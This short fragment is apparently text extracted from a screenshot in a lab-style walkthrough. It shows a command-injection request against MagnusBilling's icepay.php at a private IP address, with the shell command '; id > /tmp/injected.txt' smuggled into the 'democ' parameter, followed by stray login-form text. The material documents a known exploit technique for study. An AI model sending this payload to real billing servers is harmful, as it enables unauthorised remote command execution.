 MagnusBilling
10.201.16.39/mbilling/lib/icepay/icepay.php?democ=testfile; id > /tmp/injected.txt
http://10.201.16.39/mbilling/lib/icepay/icepay.php?democ=testfile; id > /tmp/injected.txt — Visit
This time, search with:
W
Sign into your account
Username or email
Password
Login
Forgot your password?